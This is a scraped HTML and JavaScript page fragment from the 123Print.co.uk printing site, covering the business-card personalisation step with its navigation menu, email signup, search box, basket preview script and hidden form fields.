    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ766_F9zC0ODynHeRWjNXHY2wy7RdtCD_XvZgG5Zvj6UpM3tsZJDhKdhI' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9FkZnUDT2XdPq-tWzITGnQI" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10006081" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="occupation, exercise, dog, walker, dog walking, pet services, pets" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
